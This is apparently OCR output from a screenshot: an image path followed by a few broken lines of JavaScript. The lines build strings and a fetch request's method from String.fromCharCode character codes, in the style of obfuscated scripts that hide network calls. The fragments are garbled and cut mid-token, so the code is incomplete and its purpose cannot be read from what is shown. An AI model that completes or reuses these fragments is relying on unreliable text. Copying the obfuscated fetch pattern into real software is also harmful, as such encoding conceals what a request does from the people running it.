
ring.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,7
,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,10
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i
V